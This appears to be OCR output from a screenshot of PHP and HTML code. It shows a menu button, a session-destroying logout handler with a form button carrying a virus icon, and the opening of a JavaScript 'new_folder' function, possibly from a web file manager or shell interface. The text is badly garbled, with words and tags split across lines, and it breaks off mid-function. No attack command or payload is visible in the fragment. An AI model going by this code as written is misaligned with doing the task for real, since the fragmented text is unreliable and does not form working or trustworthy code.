
					<
but
ton
id
="
menu
" 
style
=" 
background
: #222;"><< 
@ >></
button
>  

				</
th
>  

				<
th
style
="
b
order
: 
none
;">  

					<?
ph
p
if
 (
isset
($
_POST
["
logout
"])) 
{ session_de
stroy(); 
echo
"<script>window.location="
?x
x
";</script>"
; } 
?>
					<for
m method=
"POST"
 action=
""
>  

<button id=
"menu"
 name=
"logout"
><i 
class
="
fa
-
sharp
fa
-
solid
fa
-
virus
"></
i
> 
LOGOUT
</
butto
n
>  

					</
fo
rm
>  

				</
th
>  

				</
tr
>  

				</
table
>  

				<
script
>  

func
tion
new_folder
() 
{  

var